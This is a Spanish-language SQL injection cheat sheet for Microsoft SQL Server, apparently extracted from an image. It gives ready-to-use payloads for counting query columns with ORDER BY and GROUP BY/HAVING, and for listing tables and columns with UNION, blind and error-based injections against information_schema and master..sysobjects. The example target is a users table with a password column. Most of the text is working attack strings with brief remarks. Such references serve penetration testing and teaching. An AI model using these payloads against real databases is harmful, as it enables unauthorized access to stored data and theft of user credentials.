 INYECCIÓN SQL
Microsoft
SQL Server
rortegag
Tablas y columnas
Determinar el número de columnas
ORDER BY n+1
Ejemplo:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '1'
1' ORDER BY 1-- Verdadero
1' ORDER BY 2-- Verdadero
1' ORDER BY 3-- Verdadero
1' ORDER BY 4-- Falso, La consulta sólo utiliza 3 columnas
-1' UNION SELECT 1,2,3-- Verdadero
Observación:
Seguir incrementando el número hasta que se obtenga una respuesta falsa.
Lo siguiente se puede utilizar para obtener las columnas de la consulta actual.
GROUP BY / HAVING
Ejemplo:
Dada la consulta:
SELECT usuario, contrasenna, permisos FROM usuarios WHERE id = '1'
1' HAVING 1=1-- Campo 'usuarios.usuario' no es válida en la lista de
selección porque no está contenida en una función
agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario HAVING 1=1-- Campo 'usuarios.contrasenna' no es válida en la
lista de selección porque no está contenida en una
función agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario, contrasenna HAVING 1=1-- Campo 'usuarios.permisos' no es válida en la lista
de selección porque no está contenida en una
función agregada ni en la cláusula GROUP BY.
1' GROUP BY usuario, contrasenna, permisos HAVING 1=1-- Sin error
Observación:
No se devolverá ningún error una vez que se hayan incluido todas las columnas.
Recuperación de las tablas
Podemos recuperar las tablas desde dos bases de datos diferentes, information_schema.tables o desde
master..sysobjects.
Union
UNION SELECT name FROM master..sysobjects WHERE xtype='U'
Blind
AND SELECT SUBSTRING(table_name,1,1) FROM information_schema.tables > 'A'
Error
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables)
AND 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 1
table_name FROM information_schema.tables))
Observación:
Xtype = 'U' es para tablas definidas por el usuario. Puede utilizar 'V' para las vistas.
Recuperación de las columnas
Podemos recuperar las columnas de dos bases de datos diferentes, information_schema.columns o masters..syscolumns.
Union
UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns
WHERE name = 'tablename')
Blind
AND SELECT SUBSTRING(column_name,1,1) FROM information_schema.columns > 'A'
Error
AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns)
AND 1 = (SELECT TOP 1 column_name FROM information_schema.columns WHERE column_name NOT IN(SELECT TOP 1
column_name FROM information_schema.columns))